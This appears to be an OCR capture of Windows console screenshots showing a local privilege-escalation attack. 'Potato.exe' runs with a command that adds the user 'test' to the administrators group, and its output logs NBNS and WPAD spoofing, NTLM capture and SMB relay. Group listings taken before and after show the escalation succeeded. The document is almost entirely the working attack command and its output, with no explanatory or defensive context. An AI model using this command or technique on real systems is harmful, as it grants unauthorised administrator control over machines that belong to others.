 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test\Downloads>whoami
user1-pc\test
C:\Users\test\Downloads>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
user1
命令成功完成。
C:\Users\test\Downloads>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
test
user1
命令成功完成。
C:\Users\test\Downloads>
C:\Windows\System32\cmd.exe
C:\Users\test\Downloads>Potato.exe -ip 10.95.14.214 -cmd "c:\\windows\\system32\
\cmd.exe /K net localgroup administrators test /add" -disable_exhaust true
Starting NBNS spoofer...WPAD = 127.0.0.1
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Checking for windows defender updates...
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/1/windowsupdate/redir/muv4wuredir.cab?2003040812!
Redirecting to target..http://localhost:80/GETHASHES833720
Got Request: HEAD http://localhost/GETHASHES833720!
Sending 401...
Got request for hashes...
Got Request: HEAD http://localhost/GETHASHES833720!
Sending 401...
Parsing initial NTLM auth...
NTLM TlRMTVNTUAABAAAAB7IIogkACQAwAAAACAAIACgAAAAGAbAdAAAAD1VTRVIxLVBDV09SS0dST1V
Q
Setting up SMB relay...
initSecContext - State 0
initSecContext - State 1
Adding
to queue
Got SMB challenge
Got Request: HEAD http://localhost/GETHASHES833720!
Sending 401...
Parsing final auth...
Got
Successfully started service
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/1/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/1/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: HEAD http://download.windowsupdate.comhttp//download.windowsupdate.
com/v9/1/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...
Got Request: HEAD http://download.microsoft.comhttp//download.microsoft.com/v9/1
/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: HEAD http://download.microsoft.comhttp//download.microsoft.com/v9/1
/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: HEAD http://download.microsoft.comhttp//download.microsoft.com/v9/1
/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: HEAD http://download.microsoft.comhttp//download.microsoft.com/v9/1
/windowsupdate/redir/muv4wuredir.cab?2003040812!
Got Request: GET http://127.0.0.1/wpad.dat!
Spoofing wpad...